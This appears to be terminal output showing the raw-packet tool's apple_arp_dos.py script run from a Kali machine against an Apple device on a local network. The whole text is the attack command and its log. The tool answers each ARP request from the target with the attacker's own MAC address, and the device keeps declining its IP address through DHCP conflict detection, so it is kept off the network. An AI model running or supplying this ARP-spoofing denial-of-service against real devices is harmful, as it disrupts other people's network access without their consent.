 root@kali:~/raw-packet# python Scripts/Apple/apple_arp_dos.py -i wlan0 -t 192.168.0.103
raw-packet
v0.0.4
https://raw-packet.github.io/
[*] Listen network interface: wlan0
[*] Your IP address: 192.168.0.107
[*] Your MAC address: 70:f1:1c:15:15:b9
[*] First ip address: 192.168.0.2
[*] Last ip address: 192.168.0.253
[*] Target IP address: 192.168.0.103
[*] Find MAC address of Apple device with IP address: 192.168.0.103 ...
[*] Scan percentage: 100%
[*] Target: 192.168.0.103 (78:88:6d:da:02:39)
[*] Waiting for ARP or DHCP REQUEST from 192.168.0.103 (78:88:6d:da:02:39)
[!] Send initial Multicast ARP requests
[*] ARP request from: 78:88:6d:da:02:39 "Who has 192.168.0.103? Tell 192.168.0.103"
[*] ARP response to: 78:88:6d:da:02:39 "192.168.0.103 is at 70:f1:1c:15:15:b9"
[*] ARP request from: 78:88:6d:da:02:39 "Who has 192.168.0.103? Tell 192.168.0.103"
[*] ARP response to: 78:88:6d:da:02:39 "192.168.0.103 is at 70:f1:1c:15:15:b9"
[*] ARP request from: 78:88:6d:da:02:39 "Who has 192.168.0.103? Tell 192.168.0.103"
[*] ARP response to: 78:88:6d:da:02:39 "192.168.0.103 is at 70:f1:1c:15:15:b9"
[*] ARP request from: 78:88:6d:da:02:39 "Who has 192.168.0.103? Tell 192.168.0.103"
[*] ARP response to: 78:88:6d:da:02:39 "192.168.0.103 is at 70:f1:1c:15:15:b9"
[*] ARP request from: 78:88:6d:da:02:39 "Who has 192.168.0.103? Tell 192.168.0.103"
[*] ARP response to: 78:88:6d:da:02:39 "192.168.0.103 is at 70:f1:1c:15:15:b9"
[+] DHCP Decline from: 78:88:6d:da:02:39 IPv4 address conflict detection!
[+] DHCP Request from: 78:88:6d:da:02:39 requested ip: 192.168.0.103
[*] ARP request from: 78:88:6d:da:02:39 "Who has 192.168.0.103? Tell 0.0.0.0"
[*] ARP response to: 78:88:6d:da:02:39 "192.168.0.103 is at 70:f1:1c:15:15:b9"
[*] ARP request from: 78:88:6d:da:02:39 "Who has 192.168.0.103? Tell 0.0.0.0"
[*] ARP response to: 78:88:6d:da:02:39 "192.168.0.103 is at 70:f1:1c:15:15:b9"
[*] ARP request from: 78:88:6d:da:02:39 "Who has 192.168.0.103? Tell 0.0.0.0"
[*] ARP response to: 78:88:6d:da:02:39 "192.168.0.103 is at 70:f1:1c:15:15:b9"
[+] DHCP Decline from: 78:88:6d:da:02:39 IPv4 address conflict detection!